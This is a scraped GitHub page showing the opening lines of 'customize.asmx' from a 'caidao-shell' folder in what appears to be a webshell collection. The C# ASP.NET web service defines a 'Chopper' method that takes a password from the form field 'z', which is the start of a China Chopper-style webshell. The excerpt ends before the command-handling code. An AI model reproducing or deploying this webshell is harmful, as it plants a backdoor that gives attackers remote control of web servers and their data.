 Branch: master webshell / caidao-shell / customize.asmx Find file Copy path
tennc add customize.asmx 👍 d3add3d on 22 Jun 2015
1 contributor
321 lines (316 sloc) 13.7 KB Raw Blame History
1 <%@ WebService Language="C#" Class="Service" %>
2 using System;
3 using System.Web;
4 using System.IO;
5 using System.Net;
6 using System.Text;
7 using System.Data;
8 using System.Data.SqlClient;
9 using System.Collections.Generic;
10 using System.Diagnostics;
11 using System.Web.SessionState;
12 using System.Web.Services;
13 using System.Xml;
14 using System.Web.Services.Protocols;
15
16 [WebService(Namespace = "http://www.wooyun.org/whitehats/RedFree")]
17 [WebServiceBinding(ConformsTo = WsiProfiles.BasicProfile1_1)]
18
19 public class Service : System.Web.Services.WebService
20 {
21 public Service()
22 {
23
24 //如果使用设计的组件，请取消注释以下行
25 //InitializeComponent();
26 }
27
28 [WebMethod]
29 public string Chopper() {
30 String Z = HttpContext.Current.Request.Form["z"];//设置密码
31 if (Z != "")
32 {